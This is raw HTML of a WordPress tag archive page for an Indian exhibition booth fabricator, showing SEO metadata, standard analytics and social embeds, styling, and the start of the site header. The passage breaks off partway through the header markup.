

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/
body_size: 13528
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-modular-booth-construction-in-greater-noida\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-modular-booth-construction-in-greater-noida\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-modular-booth-construction-in-greater-noida\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-modular-booth-construction-in-greater-noida\/","name":"Elecrama exhibition modular booth construction in Greater noida","url":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-modular-booth-construction-in-greater-noida\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-modular-booth-construction-in-greater-noida\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-modular-booth-construction-in-greater-noida\/","name":"Elecrama exhibition modular booth construction in Greater noida | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-modular-booth-construction-in-greater-noida\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elecrama exhibition modular booth construction in Greater noida | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elecrama exhibition modular booth construction in Greater noida Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/#webpage","url":"https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/","name":"Elecrama exhibition modular booth construction in Greater noida Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"Elecrama exhibition modular booth construction in Greater noida"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Elecrama exhibition modular booth construction in Greater noida Tag Feed" href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: Elecrama exhibition modular booth construction in Greater noida">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-elecrama-exhibition-modular-booth-construction-in-greater-noida tag-404 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" 